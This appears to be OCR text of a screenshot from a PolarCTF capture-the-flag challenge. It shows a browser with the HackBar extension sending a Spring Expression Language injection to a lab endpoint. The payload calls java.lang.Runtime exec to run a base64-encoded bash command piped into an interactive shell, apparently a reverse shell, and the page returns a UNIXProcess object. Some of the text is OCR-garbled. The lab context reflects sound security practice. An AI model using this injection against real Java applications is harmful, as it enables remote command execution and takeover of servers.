 PolarD&N
7896b4ea-7176-4c85-91bd-a0d39
不安全
7896b4ea-7176-4c85-91bd-a0d39e62f053.www.polarctf.com:8090/SPEL/vul
java.lang.UNIXProcess@443a2489
欢迎
元素
控制台
源代码
网络
性能
内存
应用程序
HackBar
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Load URL
Split URL
Execute
http://7896b4ea-7176-4c85-91bd-a0d39e62f053.www.polarctf.com:8090/SPEL/vul
Post data
Referer
User Agent
Cookies
Clear All
ex=T(java.lang.Runtime).getRuntime().exec("bash -c
{echo,YmFz xLzc3NzcgMD4mMQ==}|{base64,-d}|{bash,-i}")